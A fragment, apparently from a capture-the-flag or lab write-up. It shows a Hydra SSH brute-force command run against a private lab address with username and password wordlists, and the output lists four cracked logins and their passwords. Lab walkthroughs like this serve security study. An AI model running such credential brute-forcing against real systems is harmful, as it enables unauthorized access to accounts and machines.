 root@jian:~# hydra -L uname.txt -P mima.txt ssh://192.168.130.137
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-11 00:43:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per task
[DATA] attacking ssh://192.168.130.137:22/
[22][ssh] host: 192.168.130.137   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.130.137   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.130.137   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.130.137   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-11 00:44:08